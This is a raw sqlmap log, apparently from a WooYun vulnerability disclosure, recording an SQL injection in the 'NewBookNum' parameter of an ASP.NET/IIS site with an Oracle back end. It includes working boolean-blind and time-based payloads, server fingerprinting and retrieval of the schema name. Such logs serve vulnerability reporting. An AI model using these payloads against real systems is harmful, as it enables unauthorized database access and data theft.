 [15:01:03] [INFO] checking if the injection point on GET parameter 'NewBookNum'
is a false positive
GET parameter 'NewBookNum' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Parameter: NewBookNum (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewBookNum=2015%E5%B9%B43%E6%9C%88') AND 5665=5665 AND ('RumB'='Rum
B&page=1
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: NewBookNum=-5274') OR 5644=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(
73)||CHR(73)||CHR(110),5) AND ('tIlL'='tIlL&page=1
---
[15:03:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:03:06] [INFO] fetching current database
[15:03:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:03:07] [INFO] retrieved: ILAS
[15:03:34] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ILAS'
[15:03:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[15:03:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org
[*] shutting down at 15:03:34